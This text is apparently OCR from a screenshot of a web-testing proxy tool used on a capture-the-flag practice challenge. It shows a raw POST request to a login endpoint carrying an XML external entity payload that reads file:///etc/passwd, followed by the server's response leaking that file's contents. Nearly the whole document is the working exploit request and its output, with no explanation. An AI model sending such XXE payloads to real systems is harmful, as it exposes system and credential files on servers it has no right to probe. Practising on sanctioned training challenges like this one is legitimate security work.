 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /doLogin.php HTTP/1.1
2 Host ? : 4b0774e6-d024-46f4-832d-3fc92bf60baf.node5.buuoj.cn:81
3 Origin: http://4b0774e6-d024-46f4-832d-3fc92bf60baf.node5.buuoj.
cn:81
4 Accept: application/xml, text/xml, */*; q=0.01
5 Referer: http://4b0774e6-d024-46f4-832d-3fc92bf60baf.node5.buuoj.
cn:81/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Content-Type: application/xml;charset=UTF-8
11 Content-Length auto : 68
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE note[<!ENTITY admin SYSTEM "file:///etc/passwd">]>
15
16 <user><username>&admin;</username><password>191981</password></
user>
Responses 968bytes / 38ms 美化 渲染 编码 请输入定位响应 详 情
0root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin